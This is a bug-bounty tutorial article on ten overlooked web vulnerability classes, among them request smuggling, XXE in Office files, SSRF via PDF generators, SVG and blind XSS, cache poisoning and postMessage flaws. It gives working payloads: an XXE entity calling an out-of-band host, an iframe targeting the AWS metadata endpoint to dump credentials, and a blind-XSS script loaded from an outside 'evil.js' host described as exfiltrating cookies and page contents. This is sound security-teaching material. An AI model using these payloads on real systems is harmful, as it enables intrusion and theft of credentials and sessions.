Crowdsource hackers Hakluke and Farah Hawa share the top web vulnerabilities that are often missed during security testing.
When hunting for bugs, especially on competitive bug bounty programs, it is always best to hunt in a way that invokes the least competition. One way of doing this is to focus on payload delivery methods or web vulnerabilities that are often missed. For this reason, I’m always on the lookout for obscure bug classes or obscure approaches to traditional bugs.
The bug types listed here are not crazy hacker secrets or mind-blowing original research, but we bet you aren’t looking for some of them! They are one step above the standard OWASP top 10 either because they have some obscure delivery method, commonly misunderstood, or often missed.
1. HTTP/2 Smuggling
This attack focuses on exploiting edge cases related to how HTTP/2 headers work and how their conversion to HTTP/1.1 on the backend creates a desync in the way requests are parsed by the application. The original research for this bug is published on Wallarm’s blog.
HTTP/2 takes place over TLS and since TLS is usually available only on the frontend, HTTP/2 requests are converted to HTTP/1.1 before they reach the backend server. This creates a difference between the way request headers are handled by the frontend (HTTP/2) and backend (HTTP/1.1).
For instance, HTTP/2 headers do not need /r/n to be mentioned after a header ends, which is the case for HTTP/1.1.
Therefore, for a successful h2c smuggling attack, the attacker needs to inject /r/n in the value of a header and when the request is converted to HTTP/1.1, everything after /r/n will be interpreted as a new header.
For example, a request sent like this over HTTP/2:
GET / HTTP/1.1
Host: www.example.com
fake:headerrntransfer-encoding:chunked
Will look like this when it reaches the backend server over HTTP/1.1
GET / HTTP/1.1
Host: www.example.com
Fake:header
transfer-encoding:chunked
Impact
Since there is a de-sync in the way headers are read by frontend HTTP/2 and backend HTTP/1.1, an attacker can inject newlines and introduce new headers to manipulate the way the forwarded request is handled by the backend.
By exploiting this behaviour and changing the perceived length of the request, an attacker can end the request sooner so that everything after the mentioned length is interpreted as a new request.
Since the content of the later request is controlled by the attacker, this will lead to an attacker-controlled response being served to an innocent user of the application.
The security implications of this attack can be understood better by reading James Kettle’s multiple research articles about the various ways in which HTTP desync attacks can be harmful for the application and its users.
If you want to set up your own docker to set it out. Check out this how-to guide Varnish HTTP/2 request smuggling from Alfred Berg.
Note: Regular HTTP clients such as cURL may not permit adding special characters to HTTP/2 request headers. For that reason, a custom tool such as http2smugl can be used to perform this attack.
2. XXE via Office Open XML Parsers
Office Open XML (OOXML) (pronounced oooksamaliabaddabingbaddaboom) is a file format that is able to represent word, spreadsheet and presentation documents. It is used by Microsoft Office for the .docx, .pptx, .xlsx formats. These file types are actually ZIP files filled with a bunch of XML files.
Don’t believe me? Go ahead! Unzip one!
test$ file test.docx
test.docx: Microsoft Word 2007+
test$ unzip test.docx
Archive: test.docx
inflating: word/numbering.xml
inflating: word/settings.xml
inflating: word/fontTable.xml
inflating: word/styles.xml
inflating: word/document.xml
inflating: word/_rels/document.xml.rels
inflating: _rels/.rels
inflating: word/theme/theme1.xml
inflating: [Content_Types].xml
If you are hacker-minded, you might have already guessed where this is headed. Many web applications allow you to upload Microsoft Office documents, and then they parse some details out of them. For example, you might have a web application that allows you to import data by uploading a spreadsheet in XLSX format. At some point, in order for the parser to extract the data from the Spreadsheet, the parser is going to need to parse at least one XML file.
Anywhere that XML is parsed, we should test for XXE!
Building the Payload
The only way to test for this is to generate a Microsoft Office file that contains an XXE payload, so let’s do that. First, create an empty directory to unzip your document to, and unzip it!
test$ ls
test.docx
test$ mkdir unzipped
test$ unzip ./test.docx -d ./unzipped/
Archive: ./test.docx
inflating: ./unzipped/word/numbering.xml
inflating: ./unzipped/word/settings.xml
inflating: ./unzipped/word/fontTable.xml
inflating: ./unzipped/word/styles.xml
inflating: ./unzipped/word/document.xml
inflating: ./unzipped/word/_rels/document.xml.rels
inflating: ./unzipped/_rels/.rels
inflating: ./unzipped/word/theme/theme1.xml
inflating: ./unzipped/[Content_Types].xml
Open up ./unzipped/word/document.xml in your favourite text editor (vim) and edit the XML to contain your favourite XXE payload. The first thing I try tends to be a HTTP request, like this:
<!DOCTYPE x [ <!ENTITY test SYSTEM "http://[ID].burpcollaborator.net/"> ]>
<x>&test;</x>
Those lines should be inserted in between the two root XML objects, like this, and of course you will need to replace the URL with a URL that you can monitor for requests:

If you actually did use vim, you can finish here because you will not be able to exit. Otherwise, carry on!
All that is left is to zip the file up to create your evil poc.docx file. From the “unzipped” directory that we created earlier, run the following:

Now upload the file to your (hopefully) vulnerable web application and pray to the hacking gods for a request in your Burp Collaborator logs.
Most (all?) of the main Office Open parsers these days would have patched this bug, but for whatever reason, I continue to find this bug in the wild. I believe it is for two reasons:
- People hand-rolling their own parsers
- Bad dependency management (i.e. the parser library is out of date)
3. SSRF via XSS in PDF Generators
Ben Sadeghipour (nahamsec) and Cody Brocious (daeken) did an excellent presentation at Defcon 27 titled “Owning the Clout Through SSRF and PDF Generators“. In this presentation they cover an interesting SSRF delivery method, PDF generators.
The way that PDF generators tend to work is that they convert HTML, CSS and JavaScript to a PDF, often by rendering it in a headless browser. If you are able to inject JavaScript into the code, then it may be executed by the headless browser. Using this injection, you may be able to load external resources, which could include hosts that are only accessible internally, or a cloud metadata endpoint.
The simplest method for achieving this is to inject an iframe to call a sensitive internal endpoint, for example, to call the AWS metadata endpoint and dump AWS credentials, you might try injecting the following:
<iframe src="http://169.254.169.254/user-data">
If all goes well, the resulting PDF will contain the HTTP response from the AWS metadata endpoint.
This works if wkhtmltopdf is being used to generate the PDF, but it can be harder if a headless Chrome instance is being used because Chrome has all the security protections of a normal browser including mixed-content blocking and SOP. For some ideas on how to bypass these scenarios, I’d recommend checking out the Defcon slides.
How secure is the PDF file? Check out this write up its flaws on Detectify Blog.
4. XSS via SVG Files
I know, I know, this one is far from new knowledge, but I’m including it here because it is still so common.
One very common functionality in an application is the ability to upload images. Often the upload functionality whitelists image types only. Thankfully, there is an image format that allows JavaScript injection – SVG! Sometimes SVG uploads are still allowed to be uploaded.
If that is the case, create an SVG file with the following contents (note the JavaScript alert):
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" >
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert(document.domain);
</script>
</svg>
Now upload the file, and navigate to the URL where it is stored – you should see a JavaScript alert box. If the alert shows a domain that contains functionality that may be abused by the XSS, such as the domain that hosts your target application, you’re in luck! In many cases, the file is uploaded to an AWS S3 domain, in which case the XSS is probably useless, and does not pose any security impact.
5. Blind XSS
These days, the data that you enter into a web application is likely to end up in many different locations. For example, let’s say that you create a user account on example.com, a fictitious social media network.
Along with the web application, those user details are likely to end up being printed in other sensitive backend UIs such as an administrative panel and/or a logging portal. These backend UIs are often not as secure as the public-facing front-end, and they may contain XSS vulnerabilities. For this reason, it pays to spray blind XSS payloads in application forms, and then just wait to see what happens.
How does Blind XSS (BXSS) work?
When we are searching for non-blind XSS, we tend to use an alert() box or similar as an obvious indication that JavaScript was successfully injected. When we are dealing with blind XSS, we need to use a different indicator because when it fires in an administrator session, or a totally different application, we won’t see the alert box.
We solve this by injecting a third party script. For example, we could inject some HTML like this:
<script src="https://hakluke.com/evil.js"></script>
If the HTML injection is successful, it will load and execute the JavaScript from https://hakluke.com/evil.js.
This JavaScript will execute within the victim’s browser, and can exfiltrate some very interesting data including:
- IP address of victim
- Referer header
- User agent
- Cookies (Non-HTTPOnly)
- HTML Title
- Full DOM/HTML
- Screenshot of the page
These details combined can give the attacker a good idea of the application where the XSS fired and can sometimes contain sensitive information.
For example, you are attacking a cloud-based invoicing application. Within your “first name” field, you inject a blind XSS payload. The next day, you receive a notification that your XSS has fired, you check the DOM/Screenshot and see that the XSS fired on an administrative portal of the application, and the DOM contains a list of all users along with their personal information – bingo!
If you’re interested in giving this a go, I’d recommend checking out XSS hunter. When you sign up, you will be given a unique endpoint with all of the JavaScript code and infrastructure set up for you. When your unique JavaScript payload is executed, you will receive an email notification. Even better, you can set up your own infrastructure within a few minutes by utilising XSS Hunter Express. The full setup instructions are easy to follow on the readme to set everything up. Shout-out to @IAmMandatory!
6. Web Cache Deception
This bug explores loopholes in the configuration of web caching functionalities. Sometimes, when web caches decide to cache or not cache pages simply based on their extensions, then this functionality can be abused by an attacker to view sensitive information of victims on the application. Link to the original research.
According to caching best practices, files that are cached are usually public, static and don’t contain any sensitive information like stylesheets, JavaScript files and public images. On the other hand, files that contain sensitive or user-specific information like account or wallet details are not cached.
To detect if a file is cached, you can observe the response headers. For example, if the application uses a Varnish cache, any files that are cached by the reverse-proxy will contain the Age header in the response whose value signifies how much time has passed since the last cache entry for that file.
A sensitive file like profile.php will return Age:0 in the response since it was never cached. However, a public JavaScript file like test.js might have a higher Age value.
Path Confusion
Path confusion refers to constructing a URL like this: www.example.com/profile.php/nonexistent.js
Depending on the server’s technology and configuration, there’s a possibility that the nonexistent.js portion of the URL is ignored and the response contains the content for profile.phpwhile the URL in the browser is still www.example.com/profile.php/nonexistent.js.
As mentioned earlier, caches are configured to save files with extensions such as .css, .js, .png etc. Therefore, when we request a URL like the one mentioned above, the cache will see the .js extension at the end and save the response regardless of the content of the URL.
To test this, all you need to do is construct a URL like www.example.com/profile.php/nonexistent.js and make sure that the response for this contains the user’s profile data.
Once the victim loads this URL in their browser, their sensitive data will be cached and an attacker will be able to view it by simply loading the same URL (only after the victim has navigated to it).
You can read more about path confusion in this research paper.
7. Web Cache Poisoning
Do you trust your cache? Caching servers use cache keys to figure out if a response is already present in the cache for a request made by the user. Most commonly, these cache keys are taken from the Host header and the request line in an HTTP request.
With that logic, if 2 requests have the same request line and Host header, they will be served the same response by the caching server regardless of any other headers.
The goal of cache poisoning is to cache a harmful response on the caching server in a way that if a user happens to request the poisoned endpoint, they will be served with the harmful response.
A request typically has 2 types of input from a caching standpoint:
- Keyed input which is used to determine whether a response for a particular request is stored in the cache or not.
- Unkeyed input which is not used to determine anything but is still a part of the request and response.
As an attacker, we need to inject our payload into the unkeyed input so that it gets ignored by the caching server but still gets stored in the response.

To find unkeyed headers in a request, we can use the Param Miner extension on BurpSuite and use the option “Guess Headers”.
The next few users who have the same keyed input as the attacker will be served the malicious response stored by the attacker in the cache.

To look for a cache poisoning vulnerability, you can use these steps:
- Look for a page which is being cached.
- Look for unkeyed input in that request (using tools like Param Miner).
- Make sure that there is no cached response for the request at that point.
- Inject the payload into the unkeyed input and submit the request.
8. h2c Smuggling
This attack looks at exploiting a proxy’s behaviour while upgrading an HTTP/1.1 connection to h2c. The result of this exploitation will allow us to bypass access controls for the application lying behind the proxy.
The original research for this bug was done by Jake Miller on the Bishopfox blog.
What is h2c?
h2 stands for HTTP/2 when it’s used over TLS. h2c, on the other hand, stands for HTTP/2 when it’s used over a cleartext TCP connection.
To upgrade existing HTTP/1.1 connections to h2c, we use the Upgrade header, provided by the HTTP/1.1 protocol, and send it with this value: Upgrade: h2c.
Once a client sends an HTTP/1.1 request with the Upgrade: h2c header, the server responds with a status code of 101 Switching Protocols.
Along with the Upgrade header, the client also needs to send the HTTP2-Settings and Connection headers. This is what a sample request would look like to upgrade a connection to h2c:
GET / HTTP/1.1
Host: www.example.com
Upgrade: h2c
HTTP2-Settings: YWJjMTlzlT8kKiYoKSctPUB+
Connection: Upgrade, HTTP2-Settings
The value of the HTTP2-Settings header is a Base64-encoded string containing the HTTP/2 connection parameters.
According to the HTTP/2 documentation, h2c upgrades are allowed only on cleartext connections and the HTTP2-Settings header should not be forwarded. cURL, BurpSuite and other HTTP/2 clients do not allow performing an h2c upgrade over TLS due to this directive. However, a custom client can be used to test this vulnerability.
The Bug
When an app uses a proxy, then facilitating this upgrade to h2c looks something like this:

The problem with using a proxy to upgrade to h2c arises because once the h2c connection is established between the client and the server, the proxy no longer monitors the content exchanged between them.
This means that any access controls enforced by the application (lying behind the proxy) can be bypassed by directly requesting the restricted endpoint on the h2c connection.
For example: if the application restricts access to the /payment endpoint for a lower-privileged user (attacker), then the attacker can establish an h2c connection and access the /payment endpoint successfully.
9. Second Order Subdomain Takeovers
A normal subdomain takeover occurs when some type of misconfiguration allows you to take control of a domain. This typically occurs when a service such as AWS S3 is being used to host a website and then the S3 instance is terminated without removing the DNS records. Once the subdomain is in this state, an attacker can take control of the contents hosted on the domain (and capture HTTP access logs) by setting up an S3 bucket with the same name as the one that was previously terminated. Because the vulnerable organization still has DNS records pointing to that S3 bucket, the attacker can now host arbitrary content on a subdomain that is owned by them.
A second order subdomain takeover occurs when the domain that can be taken over is referred to by a primary domain in some way. For example, let’s say that our target is example.com. That domain hosts a website which loads an external script – for example:
<script src="https://assets.dodgycdn.com"></script>
In this case, if assets.dodgycdn.com was vulnerable to a subdomain takeover, then we would call it a “Second Order Subdomain Takeover on example.com”. Most people searching for subdomain takeovers are not checking for second order subdomain takeovers because it requires an additional step. The process could look something like this:
- Crawl pages via HTTP
- Extract any references to other domains (script sources, image sources, etc.)
- Check each of the results for subdomain takeovers
Impact
Second order subdomains have the potential to create significant security impact in a few different ways including:
- Persistent XSS on all pages within an application if the second order subdomain is used to import a script.
- Exfiltration of user and/or session tokens if the second order domain is requested in a way that may contain a token, for example in a
Referer header.
10. postMessage bugs
The Same-Origin policy (SOP) for browsers restricts two windows or two frames with different origins from communicating with each other. However, sometimes a web application needs to embed an iframe or open a new window which have different origins for eg. an embedded third-party contact form on an application.
In this case, since the origin of the parent (main application) and the child windows are different, SOP won’t allow them to communicate with each other except through the use of JavaScript’s postMessage() function, which allows messages to be sent between the two windows.
If postMessage() is not implemented securely, it can lead to vulnerabilities which may allow an attacker to send arbitrary messages to a window or on the other hand, receive sensitive data from a window. Let’s look at the vulnerable code for both these situations:
Sender’s origin not validated
Ideally, a secure child window should have an if statement which verifies that the sender of the message matches a trusted origin:

However, if that verification is not performed, it leaves room for an attacker-controlled application to send malicious data like an XSS payload to the child window.
An example of when a message is sent from the parent to the child window is when an app opens a new window for a contact form and pre-fills the user’s personal information on the child window.
If this implementation is vulnerable, then your goal as a bug bounty hunter would be to achieve XSS by sending a malicious message to the child window containing the contact form.
Target’s origin not specified
postMessage() allows messages to be sent even from the child window back to the parent window
In this scenario, if the child window specifies a wildcard(*) as the origin of the destination of the message, then an attacker will be able to capture sensitive data sent by the child window:

An example of when a message is sent from the child to the parent window is when an app opens a new window for login and after a successful login, sends the session data to the parent window.
If this implementation is vulnerable, then your goal as a bug bounty hunter would be to host an attacker website which will steal the session data of the user from the aforementioned login page.
Remember to look for bugs in obscure places
Whether you are a bug bounty hunter or a security practitioner, you want to make sure to look beyond the OWASP Top 10 so you catch web vulnerabilities that are often missed. If you look where others aren’t looking, you may end up with a golden nugget.


